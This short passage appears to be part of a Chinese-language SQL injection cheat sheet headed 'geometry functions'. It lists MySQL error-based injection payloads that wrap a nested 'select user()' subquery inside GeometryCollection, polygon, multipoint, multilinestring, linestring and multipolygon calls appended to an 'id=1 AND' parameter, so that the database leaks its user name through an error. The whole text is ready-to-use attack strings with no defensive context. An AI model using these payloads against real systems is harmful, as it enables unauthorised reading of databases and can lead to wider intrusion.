 几何函数
GeometryCollection：id=1 AND GeometryCollection((select * from (select* from(select
user())a)b))
polygon()：id=1 AND polygon((select * from(select * from(select user())a)b))
multipoint()：id=1 AND multipoint((select * from(select * from(select user())a)b))
multilinestring()：id=1 AND multilinestring((select * from(select * from(select
user())a)b))
linestring()：id=1 AND LINESTRING((select * from(select * from(select user())a)b))
multipolygon() ：id=1 AND multipolygon((select * from(select * from(select user())a)b))